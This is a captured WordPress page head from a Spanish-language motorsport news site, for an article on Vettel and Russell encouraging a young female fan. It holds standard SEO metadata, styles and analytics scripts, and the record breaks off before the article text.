

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/
body_size: 15402
content:
<!DOCTYPE html>
<html lang="es-AR">
<head><meta name = "B-verify" content = "b45bef01fe3eb87de2fed8608ff4df64cba811f5" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- All css files are included here. -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Vettel y Russell envían un mensaje de empoderamiento femenino</title>
	<meta name="description" content="Sebastian Vettel y George Russell respondieron a la pregunta que una fan local envió a la organización, en la conferencia del jueves, al pedirles un consejo para continuar en el deporte motor." />
	<link rel="canonical" href="https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vettel y Russell envían un mensaje de empoderamiento femenino" />
	<meta property="og:description" content="Sebastian Vettel y George Russell respondieron a la pregunta que una fan local envió a la organización, en la conferencia del jueves, al pedirles un consejo para continuar en el deporte motor." />
	<meta property="og:url" content="https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/" />
	<meta property="og:site_name" content="Fanat1cos" />
	<meta property="article:publisher" content="https://www.facebook.com/Fanat1coss/" />
	<meta property="og:image" content="https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Fanat1cos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/","url":"https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/","name":"Vettel y Russell envían un mensaje de empoderamiento femenino","isPartOf":{"@id":"https://www.fanat1cos.com/#website"},"primaryImageOfPage":{"@id":"https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/#primaryimage"},"image":{"@id":"https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/#primaryimage"},"thumbnailUrl":"https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino-1.jpg","datePublished":"2021-05-06T17:02:09+00:00","description":"Sebastian Vettel y George Russell respondieron a la pregunta que una fan local envió a la organización, en la conferencia del jueves, al pedirles un consejo para continuar en el deporte motor.","breadcrumb":{"@id":"https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/#primaryimage","url":"https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino-1.jpg","contentUrl":"https://www.fanat1cos.com/wp-content/uploads/2021/05/Vettel-y-Russell-envían-un-mensaje-de-empoderamiento-femenino-1.jpg","width":1200,"height":801},{"@type":"BreadcrumbList","@id":"https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.fanat1cos.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.fanat1cos.com/news/"},{"@type":"ListItem","position":3,"name":"Vettel y Russell envían un mensaje de empoderamiento femenino"}]},{"@type":"WebSite","@id":"https://www.fanat1cos.com/#website","url":"https://www.fanat1cos.com/","name":"Fanat1cos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fanat1cos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Feed" href="https://www.fanat1cos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; RSS de los comentarios" href="https://www.fanat1cos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Vettel y Russell envían un mensaje de empoderamiento femenino RSS de los comentarios" href="https://www.fanat1cos.com/news/vettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fanat1cos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fanat1cos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fanat1cos.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='zmagazine-custom-style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom_style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zmagazine-custom-style-inline-css' type='text/css'>
.bg-1{background:url(https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/images/bg_404.jpg)}
</style>
<link rel='stylesheet' id='zmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BCondensed%3A400%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='zmagazine-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zcore-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zshortcode-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-magazine_style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-responsive-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-custom-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom.css?ver=6.7.4' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4" id="myapp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C30YRGQNNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fanat1cos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C30YRGQNNS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fanat1cos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fanat1cos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.fanat1cos.com/?p=17909' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fvettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fvettel-y-russell-envian-un-mensaje-de-empoderamiento-femenino%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fanat1cos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9532565984591843&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="znews-template-default single single-znews postid-17909 custom-background wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	    <div class="wrapper">
	
		<header  class="header-area header-wrapper bg-white clearfix">
			<div class="header-top-bar bg-dark ptb-10">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7  hidden-xs">
                <div class="header-top-left">
